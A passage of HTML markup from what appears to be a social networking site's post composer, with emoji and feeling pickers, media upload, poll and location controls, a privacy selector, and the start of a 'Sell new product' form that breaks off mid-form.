onclick="Wo_AddEmo(':hear_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hear-no-evil"></i></span><span onclick="Wo_AddEmo(':alien:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-alien"></i></span><span onclick="Wo_AddEmo(':yellow_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-yellow-heart"></i></span><span onclick="Wo_AddEmo(':sleeping:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sleeping"></i></span><span onclick="Wo_AddEmo(':mask:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mask"></i></span><span onclick="Wo_AddEmo(':no_mouth:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-no-mouth"></i></span><span onclick="Wo_AddEmo(':weary:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-weary"></i></span><span onclick="Wo_AddEmo(':dizzy_face:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dizzy-face"></i></span><span onclick="Wo_AddEmo(':man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-man"></i></span><span onclick="Wo_AddEmo(':woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-woman"></i></span><span onclick="Wo_AddEmo(':boy:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-boy"></i></span><span onclick="Wo_AddEmo(':girl:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-girl"></i></span><span onclick="Wo_AddEmo(':оlder_man:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-man"></i></span><span onclick="Wo_AddEmo(':оlder_woman:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-older-woman"></i></span><span onclick="Wo_AddEmo(':cop:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-cop"></i></span><span onclick="Wo_AddEmo(':dancers:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dancers"></i></span><span onclick="Wo_AddEmo(':speak_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-speak-no-evil"></i></span><span onclick="Wo_AddEmo(':lips:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-lips"></i></span><span onclick="Wo_AddEmo(':see_no_evil:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-see-no-evil"></i></span><span onclick="Wo_AddEmo(':dog:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-dog"></i></span><span onclick="Wo_AddEmo(':bear:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bear"></i></span><span onclick="Wo_AddEmo(':rose:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-rose"></i></span><span onclick="Wo_AddEmo(':gift_heart:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gift-heart"></i></span><span onclick="Wo_AddEmo(':ghost:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ghost"></i></span><span onclick="Wo_AddEmo(':bell:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bell"></i></span><span onclick="Wo_AddEmo(':video_game:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-video-game"></i></span><span onclick="Wo_AddEmo(':soccer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-soccer"></i></span><span onclick="Wo_AddEmo(':books:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-books"></i></span><span onclick="Wo_AddEmo(':moneybag:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-moneybag"></i></span><span onclick="Wo_AddEmo(':mortar_board:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-mortar-board"></i></span><span onclick="Wo_AddEmo(':hand:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hand"></i></span><span onclick="Wo_AddEmo(':tiger:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tiger"></i></span><span onclick="Wo_AddEmo(':elephant:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-elephant"></i></span><span onclick="Wo_AddEmo(':scream_cat:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-scream-cat"></i></span><span onclick="Wo_AddEmo(':monkey:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-monkey"></i></span><span onclick="Wo_AddEmo(':bird:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bird"></i></span><span onclick="Wo_AddEmo(':snowflake:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-snowflake"></i></span><span onclick="Wo_AddEmo(':sunny:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-sunny"></i></span><span onclick="Wo_AddEmo(':оcean:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ocean"></i></span><span onclick="Wo_AddEmo(':umbrella:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-umbrella"></i></span><span onclick="Wo_AddEmo(':hibiscus:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-hibiscus"></i></span><span onclick="Wo_AddEmo(':tulip:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-tulip"></i></span><span onclick="Wo_AddEmo(':computer:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-computer"></i></span><span onclick="Wo_AddEmo(':bomb:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-bomb"></i></span><span onclick="Wo_AddEmo(':gem:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-gem"></i></span><span onclick="Wo_AddEmo(':ring:','#post-textarea textarea'), Wo_ShowPosInfo();"><i class="pointer twa-lg twa twa-ring"></i></span>				</ul>
			</div>
			
			<!--Add Image-->
			<div class="poster-left-buttons camera-button" onclick="Wo_ShowPosInfo();">
				<div class="input-group">
					<span class="btn btn-default btn-file" id="camera-button-btn" onclick="document.getElementById('publisher-photos').click(); return false">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera" color="#5b5b5b"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
					</span>
				</div>
            </div>
		</div>
		
		<!--Uploaded Video-->
				<div class="publisher-hidden-option" id="video-form">
			<div class="inner-addon left-addon">
				<span class="pull-left">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-video"><polygon points="23 7 16 12 23 17 23 7"></polygon><rect x="1" y="5" width="15" height="14" rx="2" ry="2"></rect></svg>
					<input name="videocount" type="text" class="form-control bg_read_input" readonly>
				</span>
				<span class="pull-right pointer video-custom-thumb">
					Custom Thumbnail&nbsp;<i class="fa fa-caret-down"></i>
				</span>
			</div>
			<div class="video-poster-image">
				<div class="thumb-renderer pointer" onclick="$('#custom-video-thumb').trigger('click');">
					<div id="post_vthumb_droparea">
						<div class="preview">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-upload-cloud" color="#384047"><polyline points="16 16 12 12 8 16"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.39 18.39A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.3"></path><polyline points="16 16 12 12 8 16"></polyline></svg>
							<div class="error-text-renderer"></div>
							<div>
								<p>Drop Image Here OR Browse To Upload</p>
							</div>
						</div>
						<div class="image"></div>
					</div>
				</div>
			</div>
			<input type="file" class="hidden" name="video_thumb" id="custom-video-thumb" accept="image/*">
		</div>
				
		<!--Uploaded Audio-->
				<div class="publisher-hidden-option" id="music-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-music"><path d="M9 17H5a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2zm12-2h-4a2 2 0 0 0-2 2 2 2 0 0 0 2 2h2a2 2 0 0 0 2-2z"></path><polyline points="9 17 9 5 21 3 21 15"></polyline></svg>
				<input name="musiccount" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
				
		<!--Poll Options-->
		<div id="poll-form">
			<div class="publisher-hidden-option answers">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 1">
				<input name="answer[]" type="text" class="form-control" placeholder="Answer 2">
			</div>
			<div class="create-poll" onclick="Wo_AddAnswer();" id="add_answer">
				<div class="create-text">Add answer</div>
			</div>
		</div>
		
		<!--Create Album-->
		<div style="position:relative;">
			<div id="album-form">
				<div class="publisher-hidden-option">
					<input name="album_name" type="text" class="form-control" placeholder="Album name">
				</div>
			</div>
			<div class="publisher-hidden-option" id="photo-form">
                <input type="hidden" name="image_index" id="image_index" value="0">
				<div class="inner-addon left-addon">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
					<input name="phtoscount" type="text" class="form-control bg_read_input" readonly>
				</div>
				<div class="create-album pull-right" onclick="Wo_OpenAlbum();">
					<div class="create-text">Create album</div>
				</div>
				<div class="clear"></div>
				<div style="overflow-x: auto;"><div id="image-holder"></div></div>
			</div>
		</div>
		
		<!--Uploaded File-->
		<div class="publisher-hidden-option" id="file-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-file"><path d="M13 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V9z"></path><polyline points="13 2 13 9 20 9"></polyline></svg>
				<input name="filename" type="text" class="form-control bg_read_input" readonly>
			</div>
		</div>
		
		<!--Set Location-->
		<div class="publisher-hidden-option" id="map-form">
			<div class="inner-addon left-addon">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-map-pin"><path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"></path><circle cx="12" cy="10" r="3"></circle></svg>
				<input name="postMap" id="searchTextField" type="text" class="form-control" placeholder="Where are you ?">
			</div>
		</div>
		
		<!--Add Emojis-->
		<div id="emo-form">
			<div class="publisher-hidden-option" style="border-top: 1px dashed #ededed;">
				<div class="feelings-type-to pull-left pointer" onclick="Wo_RestFeelings();"></div>
				<span class="feelings-value"></span>
				<input name="feeling" id="feelings-text" type="text" class="form-control bg_read_input" placeholder="What are you doing ?" onclick="Wo_ShowFeelings();" autocomplete="no">
				<input name="feeling_type" type="hidden" id="feeling-type" value="">
				<div class="clear"></div>
			</div>
			<div class="feeling-type feeling-types">
				<ul>
					<li class="pointer" onclick='Wo_ShowFeelingType("feelings", "Feeling", "What are you feeling ?");'>
						<svg fill="#009da0" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-user-plus"><path d="M0 0h24v24H0z" fill="none"></path><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm3.5-9c.83 0 1.5-.67 1.5-1.5S16.33 8 15.5 8 14 8.67 14 9.5s.67 1.5 1.5 1.5zm-7 0c.83 0 1.5-.67 1.5-1.5S9.33 8 8.5 8 7 8.67 7 9.5 7.67 11 8.5 11zm3.5 6.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg> <span>Feeling</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("traveling", "Traveling to" , "Where are you traveling ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-briefcase" color="#3F51B5"><rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path></svg> <span>Traveling to</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("watching", "Watching", "What are you watching ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-tv" color="#E91E63"><rect x="2" y="7" width="20" height="15" rx="2" ry="2"></rect><polyline points="17 2 12 7 7 2"></polyline></svg> <span>Watching</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("playing", "Playing", "What are you Playing ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-target" color="#FF9800"><circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="6"></circle><circle cx="12" cy="12" r="2"></circle></svg> <span>Playing</span>
					</li>
					<li class="pointer" onclick='Wo_ShowFeelingType("listening", "Listening to", "What are you Listening to ?");'>
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-headphones" color="#03A9F4"><path d="M3 18v-6a9 9 0 0 1 18 0v6"></path><path d="M21 19a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3zM3 19a2 2 0 0 0 2 2h1a2 2 0 0 0 2-2v-3a2 2 0 0 0-2-2H3z"></path></svg> <span>Listening to</span>
					</li>
				</ul>
			</div>
			<div class="feeling-type feelings">
				<ul>
										<li class="pointer" onclick="Wo_AddFeeling('happy', 'Happy', 'smile');"><i class="twa-lg twa twa-smile"></i> Happy</li>
										<li class="pointer" onclick="Wo_AddFeeling('loved', 'Loved', 'heart-eyes');"><i class="twa-lg twa twa-heart-eyes"></i> Loved</li>
										<li class="pointer" onclick="Wo_AddFeeling('sad', 'Sad', 'disappointed');"><i class="twa-lg twa twa-disappointed"></i> Sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('so_sad', 'Very sad', 'sob');"><i class="twa-lg twa twa-sob"></i> Very sad</li>
										<li class="pointer" onclick="Wo_AddFeeling('angry', 'Angry', 'angry');"><i class="twa-lg twa twa-angry"></i> Angry</li>
										<li class="pointer" onclick="Wo_AddFeeling('confused', 'Confused', 'confused');"><i class="twa-lg twa twa-confused"></i> Confused</li>
										<li class="pointer" onclick="Wo_AddFeeling('smirk', 'Hot', 'smirk');"><i class="twa-lg twa twa-smirk"></i> Hot</li>
										<li class="pointer" onclick="Wo_AddFeeling('broke', 'Broken', 'broken-heart');"><i class="twa-lg twa twa-broken-heart"></i> Broken</li>
										<li class="pointer" onclick="Wo_AddFeeling('expressionless', 'expressionless', 'expressionless');"><i class="twa-lg twa twa-expressionless"></i> expressionless</li>
										<li class="pointer" onclick="Wo_AddFeeling('cool', 'Cool', 'sunglasses');"><i class="twa-lg twa twa-sunglasses"></i> Cool</li>
										<li class="pointer" onclick="Wo_AddFeeling('funny', 'Funny', 'joy');"><i class="twa-lg twa twa-joy"></i> Funny</li>
										<li class="pointer" onclick="Wo_AddFeeling('tired', 'Tired', 'tired-face');"><i class="twa-lg twa twa-tired-face"></i> Tired</li>
										<li class="pointer" onclick="Wo_AddFeeling('lovely', 'Lovely', 'heart');"><i class="twa-lg twa twa-heart"></i> Lovely</li>
										<li class="pointer" onclick="Wo_AddFeeling('blessed', 'Blessed', 'innocent');"><i class="twa-lg twa twa-innocent"></i> Blessed</li>
										<li class="pointer" onclick="Wo_AddFeeling('shocked', 'Shocked', 'scream');"><i class="twa-lg twa twa-scream"></i> Shocked</li>
										<li class="pointer" onclick="Wo_AddFeeling('sleepy', 'Sleepy', 'sleeping');"><i class="twa-lg twa twa-sleeping"></i> Sleepy</li>
										<li class="pointer" onclick="Wo_AddFeeling('pretty', 'Pretty', 'relaxed');"><i class="twa-lg twa twa-relaxed"></i> Pretty</li>
										<li class="pointer" onclick="Wo_AddFeeling('bored', 'Bored', 'unamused');"><i class="twa-lg twa twa-unamused"></i> Bored</li>
									</ul>
			</div>
		</div>
		
		<!--Add Stickers-->
				<div id="gif-form">
			<div class="w100" id="publisher-box-stickers">
				<input type="text" class="form-control" style="border: none;" placeholder="Search GIFs" onkeyup="Wo_GetPostStickers(this.value)">
				<div class="ball-pulse pull-right" style="margin: -33px 10px 0px 0px;"><div></div><div></div><div></div></div>
				<div id="publisher-box-stickers-cont"></div>
			</div>
		</div>
				
		<div id="results"></div>
		
		<!--Progress Bar-->
		<div class="publisher-hidden-option">
			<div id="progress">
				<span id="percent" class="pull-right">0%</span>
				<div class="progress">
					<div id="bar" class="progress-bar active"></div> 
				</div>
				<div class="clear"></div>
			</div>
		</div>
		
		<!--Publisher Box Footer-->
		<div class="publisher-box-footer">
		<div class="row pub-footer-upper">
			<!--Uploaded Image-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4db3f6" d="M8.5,13.5L11,16.5L14.5,12L19,18H5M21,19V5C21,3.89 20.1,3 19,3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19Z" /></svg>
							<input type="file" id="publisher-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
						</span>
					</div>
				</div>
			</div>

			<!--Uploaded Video-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 512 512"><path fill="#71a257" d="M450.6 153.6c-3.3 0-6.5.9-9.3 2.7l-86.5 54.6c-2.5 1.6-4 4.3-4 7.2v76c0 2.9 1.5 5.6 4 7.2l86.5 54.6c2.8 1.7 6 2.7 9.3 2.7h20.8c4.8 0 8.6-3.8 8.6-8.5v-188c0-4.7-3.9-8.5-8.6-8.5h-20.8zM273.5 384h-190C55.2 384 32 360.8 32 332.6V179.4c0-28.3 23.2-51.4 51.4-51.4h190c28.3 0 51.4 23.2 51.4 51.4v153.1c.1 28.3-23 51.5-51.3 51.5z"/></svg>
							<input type="file" id="publisher-video" name="postVideo" accept="video/*">
						</span>
					</div>
				</div>
			</div>
						
			<!--Add GIFs-->
						<div class="pull-left gif-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file btngif" style="padding: 0px;">
							<svg fill="#9d87d2" height="34" viewBox="0 0 24 24" width="34" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0z" fill="none"></path><defs> <path d="M24 24H0V0h24v24z" id="a"/> </defs> <clipPath id="b"> <use overflow="visible" xlink:href="#a"/> </clipPath> <path clip-path="url(#b)" d="M11.5 9H13v6h-1.5zM9 9H6c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2H8.5v1.5h-2v-3H10V10c0-.5-.4-1-1-1zm10 1.5V9h-4.5v6H16v-2h2v-1.5h-2v-1z"/></svg>
						</span>
					</div>
				</div>
			</div>
						
			<!--Record Audio-->
						<div class="pull-left" id="recordPostAudioWrapper">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span  class="btn btn-file" id="recordPostAudio" data-record="0">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#ff3a55" d="M12,2A3,3 0 0,1 15,5V11A3,3 0 0,1 12,14A3,3 0 0,1 9,11V5A3,3 0 0,1 12,2M19,11C19,14.53 16.39,17.44 13,17.93V21H11V17.93C7.61,17.44 5,14.53 5,11H7A5,5 0 0,0 12,16A5,5 0 0,0 17,11H19Z" /></svg>
						</span>
						<span id="postRecordingTime" class="hidden">00:00</span>
					</div>
				</div>
			</div>
			         
			<!--Add Feeling-->
			<div class="pull-left emo-form" >
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f3c038" d="M12,2C6.486,2,2,6.486,2,12s4.486,10,10,10c5.514,0,10-4.486,10-10S17.514,2,12,2z M8.5,8C9.328,8,10,8.896,10,10	s-0.672,2-1.5,2S7,11.104,7,10S7.672,8,8.5,8z M12,18c-1.905,0-3.654-0.874-4.8-2.399l1.599-1.201C9.563,15.417,10.73,16,12,16	c1.27,0,2.436-0.583,3.2-1.601l1.6,1.201C15.653,17.126,13.904,18,12,18z M15.5,12c-0.828,0-1.5-0.896-1.5-2s0.672-2,1.5-2	S17,8.896,17,10S16.328,12,15.5,12z" /></svg>
						</span>
					</div>
				</div>
			</div>
			
			<!--Uploaded File-->
					 
			<!--Create Product-->
					 
			<!--Create Poll-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file poll-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#31a38c" d="M17,17H15V13H17M13,17H11V7H13M9,17H7V10H9M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Add Location-->
			<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file map-form">
							<svg xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 24 24"><path fill="#f35369" d="M12,11.5A2.5,2.5 0 0,1 9.5,9A2.5,2.5 0 0,1 12,6.5A2.5,2.5 0 0,1 14.5,9A2.5,2.5 0 0,1 12,11.5M12,2A7,7 0 0,0 5,9C5,14.25 12,22 12,22C12,22 19,14.25 19,9A7,7 0 0,0 12,2Z" /></svg>
						</span>
					</div>
				</div>
			</div>
		 
			<!--Uploaded Music-->
						<div class="pull-left">
				<div class="poster-left-buttons">
					<div class="input-group">
						<span class="btn btn-file">
							<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" viewBox="0 0 24 24"><path fill="#4db3f6" d="M16,9V7H12V12.5C11.58,12.19 11.07,12 10.5,12A2.5,2.5 0 0,0 8,14.5A2.5,2.5 0 0,0 10.5,17A2.5,2.5 0 0,0 13,14.5V9H16M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2Z" /></svg>
							<input type="file" id="publisher-music" name="postMusic" accept="audio/*">
						</span>
					</div>
				</div>
			</div>
			         </div>
		 <div class="pub-footer-bottom">
			<div class="pull-right">
				<button type="button" onclick="Wo_GetPRecordLink($('#postRecord'))" id="publisher-button" class="btn btn-main">
					<span>Post</span>
				</button>
			</div>
			
			<div class="pull-right"><div class="ball-pulse"><div></div><div></div><div></div></div></div>
			
			<div id="status"></div>
			
						<div class="pull-left">
				<div class="poster-left-select">
					<div class="publisher-hidden-option inputsm">
												<select name="postPrivacy" class="form-control inputsm">
															<option value="3" >Only me</option>
								<option value="0"  selected>Everyone</option>
																<option value="1" >People I Follow</option>
								<option value="2" >People Follow Me</option>
																					</select>
					</div>
				</div>
			</div>
						
			<div class="pull-left charsLeft-post"><span id="charsLeft"></span></div>
			
			<div class="clear"></div>
		 </div>
      </div>
   </div>
         <input type="hidden" name="hash_id" value="6bd1bf1cafe1fe4e80cdd4e55305a9a674350943">
   <input type="hidden" name="postRecord" value="" id="postRecord">
   <input type="hidden" name="postSticker" value="" id="postSticker" onchange="alert(this.value)">
</form>
<div id="hidden_inputbox"></div>
<div class="modal fade" id="create-product-modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-cart"><circle cx="9" cy="21" r="1"></circle><circle cx="20" cy="21" r="1"></circle><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"></path></svg> Sell new product</h4>
			</div>
			<div class="modal-body">
				<div class="wo_settings_page">
					<form class="create-album-form form-horizontal" method="post">
						<div class="app-general-alert setting-update-alert"></div>
					
						<div class="setting-panel row">
							<!-- Text input-->
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="name">Name *</label>  
								<div class="col-md-12">
									<input id="name" name="name" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="price">Price *</label>  
								<div class="col-md-12">
									<input id="price" name="price" type="text" class="form-control input-md" value="0.00">
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="category">Category *</label>  
								<div class="col-md-12">
									<select class="form-control" name="category" id="category">
																				
																				<option value="2">Gifts & Occasions</option>
																				
																				<option value="3">Home & Garden</option>
																				
																				<option value="4"></option>
																				
																				<option value="5"></option>
																				
																				<option value="6"></option>
																				
																				<option value="7"></option>
																				
																				<option value="8"></option>
																				
																				<option value="9"></option>
																				
																				<option value="10"></option>
																															<option value="1">Other</option>
										
																			</select>
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="type">Type *</label>  
								<div class="col-md-12">
									<select class="form-control" name="type" id="type">
										<option value="0">New</option>
										<option value="1">Used</option>
									</select>
								</div>
							</div>
							
							<div class="form-group col-lg-8">
								<label class="col-md-12" for="location">Location *</label>  
								<div class="col-md-12">
									<input id="location" name="location" type="text" class="form-control input-md" value="">
								</div>
							</div>
							<div class="form-group col-lg-4">
								<label class="col-md-12" for="currency">Currency *</label>  
								<div class="col-md-12">
									<select name="currency" id="currency" class="form-control">
																				<option value="0">USD ($)</option>
																				<option value="1">EUR (€)</option>
																				<option value="2">TRY (₺)</option>
																				<option value="3">GBP (£)</option>
																				<option value="4">RUB (руб)</option>
																				<option value="5">PLN (zł)</option>
																				<option value="6">ILS (₪)</option>
																				<option value="7">BRL (R$)</option>
																				<option value="8">INR (₹)</option>
																			</select>
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="description">Description *</label>  
								<div class="col-md-12">
									<textarea class="form-control" name="description" rows="5" id="description"></textarea>
									<span class="help-block">Please describe your product.</span>	
								</div>
							</div>
							
							<div class="form-group col-lg-12">
								<label class="col-md-12" for="photos" style="display: block;">Photos *</label>
								<div class="upload-product-image pull-left" onclick="document.getElementById('product-photos').click(); return false">
									<div class="upload-image-content">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg>
									</div>
								</div>
								<div style="overflow-x: auto;width: calc(100% - 112px);">
									<div id="productimage-holder"></div>
								</div>
								<div class="input-group hidden">
									<span class="btn btn-default btn-file">
										<i class="fa fa-camera" ></i><input type="file" id="product-photos" accept="image/x-png, image/gif, image/jpeg" name="postPhotos[]" multiple="multiple">
									</span>
								</div>
							</div>
						</div>

						<div class="publisher-hidden-option">
							<div id="progress" class="create-product-progress">
								<span id="percent" class="create-product-percent pull-right">0%</span>
								<div class="progress">
									<div id="bar" class="progress-bar active create-product-bar"></div> 
